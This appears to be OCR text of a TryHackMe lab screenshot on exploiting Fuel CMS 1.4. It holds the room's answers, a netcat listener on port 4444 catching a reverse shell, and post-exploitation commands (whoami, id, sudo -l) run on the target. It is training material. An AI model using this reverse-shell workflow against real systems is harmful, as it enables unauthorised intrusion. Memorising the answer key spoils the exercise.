 10.10.20.87
2
Task 1 Introduction
Task 2 Exploit the Machine (Flag Submission)
Deploy the vulnerable machine attached to this by pressing the green "Start
Machine" button. It is recommended that you use the TryHackMe AttackBox
to complete this room.
Start Machine
Allow five minutes to pass before attempting to attack the vulnerable machine 10.10.95.117
Answer the questions below
Deploy the vulnerable machine attached to this task & wait five minutes before visiting the
vulnerable machine.
No answer needed
Correct Answer
What is the name of the application running on the vulnerable machine?
Fuel CMS
Correct Answer
What is the version number of this application?
1.4
Correct Answer
Applications Place Tue 11 Jun, 21:47 AttackBox IP:10.10.20.87
~/47138.py • - Sublime Text (UNREGISTERED)
root
root@ip-10-10-20-87: /usr/share/exploits/vulnerabilitiescapstone
File Edit View Search Terminal Tabs Help
root@ip-10-10-2... root@ip-10-10-2... root@ip-10-10-2... root@ip-10-10-20...
root@ip-10-10-20-87:/usr/share/exploits/vulnerabilitiescapstone# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.95.117 34046 received!
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to r
ead from standard input or configure an askpass helper
$ cat robots.t
15 items, Free space: 4.0 GB
Line 25, Column 41 Tab Size: 4 Python
THM AttackBox
1h 18min 38s